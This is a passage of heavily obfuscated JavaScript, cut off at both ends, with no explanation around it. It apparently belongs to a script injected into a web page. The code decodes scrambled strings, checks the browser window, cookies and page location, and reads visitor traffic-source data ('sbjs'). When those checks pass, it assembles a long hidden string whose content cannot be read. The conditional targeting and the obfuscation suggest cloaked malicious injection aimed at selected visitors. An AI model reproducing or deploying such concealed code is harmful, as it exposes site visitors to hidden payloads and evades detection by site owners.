-240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cfa8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1